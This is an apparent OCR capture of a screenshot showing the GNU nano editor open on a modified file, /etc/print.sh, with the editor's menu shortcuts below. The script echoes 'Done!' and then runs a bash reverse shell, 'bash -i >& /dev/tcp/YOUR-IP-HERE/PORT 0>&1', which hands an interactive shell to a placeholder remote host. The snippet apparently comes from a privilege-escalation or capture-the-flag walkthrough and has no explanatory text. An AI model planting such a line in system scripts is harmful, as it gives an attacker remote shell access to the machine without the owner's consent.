 GNU nano 2.5.3 File: /etc/print.sh Modified
#!/bin/bash
echo "Done!"
bash -i >& /dev/tcp/YOUR-IP-HERE/PORT 0>&1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line